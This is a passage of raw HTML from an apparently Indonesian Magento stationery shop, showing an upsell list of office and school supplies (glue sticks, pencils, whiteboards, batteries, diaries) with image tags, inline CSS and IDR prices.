alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.alattuliskantor.biz.id/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.alattuliskantor.biz.id/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="51000" data-price-type="" class="price-wrapper " ><span class="price">IDR 51.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1985"><span class="product-image-wrapper"><!--mf_product_label_comment_1985--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-eduflashcard-1_2ul8tepqco9nwcyw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1985 {
    width: 152px;
}
.product-image-container-1985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema" href="https://www.alattuliskantor.biz.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html">Kartu Flashcard Edukasi Anak Pilihan 16 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1387" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-pencil-glass-pg-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1387"><span class="product-image-wrapper"><!--mf_product_label_comment_1387--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pencil-glass-pg-100_mmrv3tu0qkgnux4u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Pencil&#x20;Glass&#x20;PG-100&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1387 {
    width: 152px;
}
.product-image-container-1387 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Pencil&#x20;Glass&#x20;PG-100&#x20;Pensil&#x20;Kaca&#x20;untuk&#x20;Marking&#x20;Body&#x20;Kendaraan" href="https://www.alattuliskantor.biz.id/joyko-pencil-glass-pg-100.html">Joyko Pencil Glass PG-100 Pensil Kaca untuk Marking Body Kendaraan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1387" data-price-box="product-id-1387">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1387"  data-price-amount="2450" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.450,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1387"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1841" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-water-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1841"><span class="product-image-wrapper"><!--mf_product_label_comment_1841--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-waterclrpencil_l2xp2oq4y3sqjgr8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1841 {
    width: 152px;
}
.product-image-container-1841 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Gambar&#x20;Warna&#x20;Cat&#x20;Air&#x20;Water&#x20;Color&#x20;Pencil&#x20;Joyko&#x20;WCP-110&#x20;&#x7C;&#x20;WCP-111" href="https://www.alattuliskantor.biz.id/joyko-water-color-pencil.html">Pensil Gambar Warna Cat Air Water Color Pencil Joyko WCP-110 | WCP-111</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1841" data-price-box="product-id-1841">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15000" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_236" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/abc-battery-carbon-zinc-c-r14.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-236"><span class="product-image-wrapper"><!--mf_product_label_comment_236--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_sedang_r14_c.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Sedang&#x20;R14&#x2F;C&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-236 {
    width: 152px;
}
.product-image-container-236 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Sedang&#x20;R14&#x2F;C" href="https://www.alattuliskantor.biz.id/abc-battery-carbon-zinc-c-r14.html">ABC Battery Baterai Carbon Zinc Biru Sedang R14/C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="236" data-price-box="product-id-236">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-236"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-236"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1785" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-drawing-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1785"><span class="product-image-wrapper"><!--mf_product_label_comment_1785--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpencil_k0ucfh8iieizaqfx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Drawing&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1785 {
    width: 152px;
}
.product-image-container-1785 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Tulis&#x20;dan&#x20;Gambar&#x20;Drawing&#x20;Pencil&#x20;Joyko&#x20;P-118-14&#x20;Level&#x20;hitam&#x20;5H&#x20;4H&#x20;3H&#x20;2H&#x20;H&#x20;HB&#x20;B&#x20;2B&#x20;3B&#x20;4B&#x20;5B&#x20;6B&#x20;7B&#x20;8B" href="https://www.alattuliskantor.biz.id/joyko-drawing-pencils.html">Pensil Tulis dan Gambar Drawing Pencil Joyko P-118-14 Level hitam 5H 4H 3H 2H H HB B 2B 3B 4B 5B 6B 7B 8B</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1785" data-price-box="product-id-1785">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24000" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2120" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/sakana-whiteboard-cleaner-100ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2120"><span class="product-image-wrapper"><!--mf_product_label_comment_2120--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml"/></span></span>  <style>.product-image-container-2120 {
    width: 152px;
}
.product-image-container-2120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml" href="https://www.alattuliskantor.biz.id/sakana-whiteboard-cleaner-100ml.html">Sakana Whiteboard Cleaner 100ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2120" data-price-box="product-id-2120">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2120"  data-price-amount="52500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1673" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-staples-remover-sr-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1673"><span class="product-image-wrapper"><!--mf_product_label_comment_1673--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1673 {
    width: 152px;
}
.product-image-container-1673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.alattuliskantor.biz.id/joyko-staples-remover-sr-52.html">Joyko Staples Remover SR-52 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1673" data-price-box="product-id-1673">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1673"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1673"  data-price-amount="16700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1845" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1845"><span class="product-image-wrapper"><!--mf_product_label_comment_1845--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-whiteboard_iodiou4gc9gdkgnk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1845 {
    width: 152px;
}
.product-image-container-1845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150" href="https://www.alattuliskantor.biz.id/joyko-whiteboard.html">Papan Tulis Spidol Whiteboard Besar/Kecil magnetic/Non-Magnetic Joyko WB-110 | WB-120 | WB-130 | WBS-10 | WBS-160CO | WBS-170CO | WBSK-150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1845" data-price-box="product-id-1845">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="21500" data-price-type="" class="price-wrapper " ><span class="price">IDR 21.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_303" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-303"><span class="product-image-wrapper"><!--mf_product_label_comment_303--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-303 {
    width: 152px;
}
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar" href="https://www.alattuliskantor.biz.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10800" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1789" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-gel-pen-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1789 {
    width: 152px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Tinta&#x20;Pena&#x20;Gel&#x20;Refill&#x20;Joyko&#x20;GPR&#x20;263-3&#x20;&#x20;&#x7C;&#x20;GPR-200&#x20;&#x7C;&#x20;GPR-203&#x20;&#x7C;&#x20;GPR-263&#x20;&#x7C;&#x20;GPR-267&#x20;&#x7C;&#x20;GPR-341" href="https://www.alattuliskantor.biz.id/joyko-gel-pen-refill.html">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2122" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/sakana-softboard-bludru-polos-stand-gantung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2122"><span class="product-image-wrapper"><!--mf_product_label_comment_2122--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_softboard-pinboard-corknoardpapan_mading_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;softboard,&#x20;pinboard,&#x20;atau&#x20;corkboard&#x20;adalah&#x20;papan&#x20;yang&#x20;terbuat&#x20;dari&#x20;bahan&#x20;busa&#x20;yang&#x20;lunak.&#x20;Papan&#x20;ini&#x20;dapat&#x20;digunakan&#x20;untuk&#x20;menempelkan&#x20;kertas&#x20;informasi&#x20;dengan&#x20;menggunakan&#x20;pushpin."/></span></span>  <style>.product-image-container-2122 {
    width: 152px;
}
.product-image-container-2122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;mading&#x20;informasi&#x20;Softboard&#x20;-&#x20;papan&#x20;tempel&#x20;tusuk&#x20;Pinboard&#x20;-&#x20;Corkboard&#x20;-&#x20;Polos&#x2F;Bludru&#x20;-&#x20;Gantung&#x2F;stand&#x20;&#x28;kaki&#x29;" href="https://www.alattuliskantor.biz.id/sakana-softboard-bludru-polos-stand-gantung.html">Papan mading informasi Softboard - papan tempel tusuk Pinboard - Corkboard - Polos/Bludru - Gantung/stand (kaki)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2122" data-price-box="product-id-2122">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="137000" data-price-type="" class="price-wrapper " ><span class="price">IDR 137.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1750" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1750"><span class="product-image-wrapper"><!--mf_product_label_comment_1750--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-wire-grid-wall-panel-wgwp-670-blackwhite-sku-jk-wgwp-670_0suiimxi12ba8dum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1750 {
    width: 152px;
}
.product-image-container-1750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;" href="https://www.alattuliskantor.biz.id/joyko-wire-grid-wall-panel-wgwp-670-black-white.html">Joyko Wire Grid Wall Panel WGWP-670 (black,blue,green,white)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1750" data-price-box="product-id-1750">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1750"  data-price-amount="97500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 97.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1750"  data-price-amount="112200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.alattuliskantor.biz.id/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6200" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_312" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-acrylic-color-acc-30ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-312"><span class="product-image-wrapper"><!--mf_product_label_comment_312--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 